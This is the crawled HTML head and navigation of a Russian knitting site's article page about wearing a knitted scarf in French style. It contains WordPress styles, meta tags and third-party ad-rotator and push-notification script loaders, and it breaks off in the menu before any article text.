

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domklubka.ru/dlya-zhenshin/vyazanyj-sharf-izyskannaya-detal-v-francuzskom-stile.html
body_size: 27851
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/iybn.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'iybn'};token=localStorage.getItem('iybn')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/iybn.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('iybn', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/p.LfwZr4.js"></script> <script charset="utf-8" async src="https://newup.bid/pushJs/p.LfwZr4.js"></script> <script data-ad-client="ca-pub-9128263864800397" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <title>Учимся элегантно использовать шарф</title> <meta name="description" content="Если вы хотите добавить французского шарма в ваш образ, то воспользуйтесь советами из нашей статьи. В ней вы узнаете, как красиво повязать шарфик."/> <link rel="canonical" href="https://domklubka.ru/dlya-zhenshin/vyazanyj-sharf-izyskannaya-detal-v-francuzskom-stile.html"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Учимся элегантно использовать шарф"/> <meta property="og:description" content="Если вы хотите добавить французского шарма в ваш образ, то воспользуйтесь советами из нашей статьи. В ней вы узнаете, как красиво повязать шарфик."/> <meta property="og:url" content="https://domklubka.ru/dlya-zhenshin/vyazanyj-sharf-izyskannaya-detal-v-francuzskom-stile.html"/> <meta property="og:site_name" content="ДомКлубка"/> <meta property="article:published_time" content="2016-01-24T15:02:07+00:00"/> <meta property="article:modified_time" content="2018-07-11T16:56:42+00:00"/> <meta property="og:image" content="https://domklubka.ru/wp-content/uploads/2016/01/a71af291e28b05ac280a6955c844f6b0.jpeg"/> <meta property="og:image:width" content="330"/> <meta property="og:image:height" content="140"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="author" content="Фаризда"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Фаризда"/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://domklubka.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <script type="text/javascript" src="https://domklubka.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark), .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://domklubka.ru/wp-content/themes/root/images/backgrounds/wallpaper.png) }</style><link rel="prefetch" href="https://domklubka.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://domklubka.ru/wp-content/uploads/2016/01/a71af291e28b05ac280a6955c844f6b0.jpeg" as="image" crossorigin> <style> .coveredAd { position: relative; left: -5000px; max-height: 1px; overflow: hidden; } .content_pointer_class { display: block !important; width: 100% !important; } .rfwp_removedMarginTop { margin-top: 0 !important; } .rfwp_removedMarginBottom { margin-bottom: 0 !important; } </style> <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '147'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"194051\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 280114; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '148'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"88455\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 522220; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '149'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"88460\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 558117; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '150'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"88459\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 249113; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof RFWP_BlockInserting === "function") {
                RFWP_BlockInserting.launch(blockSettingArray);
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentsCheck = null;
            if (contentSelector) {
                contentsCheck = document.querySelectorAll(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentsCheck || !contentsCheck.length) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentsCheck = document.querySelectorAll(possibleClasses[i]+deniedString);
                    if (contentsCheck.length > 0) {
                        break;
                    }
                }
            }
            if (!contentsCheck || !contentsCheck.length) {
                contentsCheck = document.querySelectorAll('[itemprop=articleBody]');
            }
            if (contentsCheck && contentsCheck.length > 0) {
                contentsCheck.forEach((contentCheck) => {
                    console.log('content is here');
                    let contentPointerCheck = contentCheck.querySelector('.content_pointer_class');
                    let cpSpan
                    if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                        cpSpan = contentPointerCheck;
                    } else {
                        if (contentPointerCheck) {
                            contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                        }
                        cpSpan = document.createElement('SPAN');                    
                    }
                    cpSpan.classList.add('content_pointer_class');
                    cpSpan.classList.add('no-content');
                    cpSpan.setAttribute('data-content-length', '0');
                    cpSpan.setAttribute('data-accepted-blocks', '');
                    cpSpan.setAttribute('data-rejected-blocks', '');
                    window.jsInputerLaunch = 10;
                    
                    if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                });
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentsCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentsCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.classList.add('content_pointer_class');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '147,148,149,150');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentsCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script> <!-- РСЯ --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!-- <link rel="manifest" href="/manifest.json" /> <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script> <script> var OneSignal = window.OneSignal || []; OneSignal.push(function() { OneSignal.init({ appId: "c4ea293a-bd68-4e5a-a2eb-14738842c0fb", }); }); </script> --> <meta name="yandex-verification" content="728fc6dc2be8a674"/> <script async type="text/javascript" src="//sjsmartcontent.org/static/plugin-site/js/sjplugin.js" data-site="6g70"></script> <script>
    window.ao_subid = "";
</script> <!-- <script src="//js.mamydirect.com/js/?h=R88D6rsU" type="text/javascript" async></script> --> <meta name="yandex-verification" content="e94d41fcba4c727b"/> </head> <body class="post-template-default single single-post postid-3793 single-format-standard group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://domklubka.ru/">ДомКлубка</a></div> <p class="site-description">Сайт о вязание</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_3981" action="https://domklubka.ru/" class="search-form"> <label class="screen-reader-text" for="s_3981"><!--noindex-->Поиск: <!--/noindex--></label> <input type="text" value="" name="s" id="s_3981" class="search-form__text"> <button type="submit" id="searchsubmit_3981" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-pervoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-1641" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1641"><a href="https://domklubka.ru/dlya-zhenshin">Вязание для женщин</a> <ul class="sub-menu"> <li id="menu-item-6986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6986"><a href="https://domklubka.ru/tag/spicami+dlya-zhenshhin">Спицами</a></li> <li id="menu-item-6987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6987"><a href="https://domklubka.ru/tag/kryuchkom+dlya-zhenshhin">Крючком</a></li> </ul> </li> <li id="menu-item-1645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1645"><a href="https://domklubka.ru/dlya-muzhchin">Вязание для мужчин</a> <ul class="sub-menu"> <li id="menu-item-6988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6988"><a href="https://domklubka.ru/tag/spicami+dlya-muzhchin">Спицами</a></li> </ul> </li> <li id="menu-item-1642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1642"><a href="https://domklubka.ru/dlya-detey">Вязание для детей</a> <ul class="sub-menu"> <li id="menu-item-6989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6989"><a href="https://domklubka.ru/tag/spicami+dlya-detey">Спицами</a></li> <li id="menu-item-6990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6990"><a href="https://domklubka.ru/tag/kryuchkom+dlya-detey">Крючком</a></li> </ul> </li> <li id="menu-item-6994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6994"><a href="https://domklubka.ru/izdelia">Изделия</a></li> <li id="menu-item-6998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6998"><a href="https://domklubka.ru/uzory">Узоры</a> <ul class="sub-menu"> <li id="menu-item-6999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6999"><a href="https://domklubka.ru/uzory/uzory-kryuchkom">Узоры крючком</a></li> <li id="menu-item-7000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7000"><a href="https://domklubka.ru/uzory/uzory-spitsami">Узоры спицами</a></li> </ul> </li> <li id="menu-item-7148" class="menu-item menu-item-type-custom menu-item-object-custom 